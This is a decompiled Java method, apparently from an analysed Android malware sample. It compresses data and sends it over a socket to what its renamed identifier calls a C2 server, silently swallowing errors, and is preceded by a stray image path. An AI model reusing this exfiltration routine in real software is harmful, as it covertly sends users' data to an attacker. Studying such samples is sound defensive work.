 public static void mw_handler_send_gzip_data_to_c2(final String str) {
    new Thread(new Runnable() { // from class: com.android.tester.C11.30
        @Override // java.lang.Runnable
        public void run() {
            try {
                String valueOf = String.valueOf((char) 0);
                byte[] gzip_file = C0272a.gzip_file((str + C11.f1175e + "null").getBytes());
                int length = gzip_file.length;
                ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
                byteArrayOutputStream.write(Integer.toString(length).getBytes());
                byteArrayOutputStream.write(valueOf.getBytes());
                byteArrayOutputStream.write(gzip_file);
                byte[] byteArray = byteArrayOutputStream.toByteArray();
                synchronized (C11.f11690) {
                    if (C11.socket_outputstream != null) {
                        C11.socket_obj.setSendBufferSize(byteArray.length);
                        C11.socket_outputstream = C11.socket_obj.getOutputStream();
                        C11.socket_outputstream.write(byteArray, 0, byteArray.length);
                        C11.socket_outputstream.flush();
                    }
                }
            } catch (Exception unused) {
            }
        }
    }).start();
}